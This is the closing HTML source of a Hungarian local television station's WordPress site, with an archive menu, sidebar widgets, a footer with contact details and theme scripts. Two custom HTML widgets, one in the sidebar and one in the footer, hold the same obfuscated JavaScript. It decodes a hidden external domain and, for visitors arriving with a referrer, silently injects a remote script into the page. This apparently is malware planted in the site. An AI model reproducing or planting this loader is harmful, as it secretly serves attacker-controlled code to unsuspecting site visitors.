	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>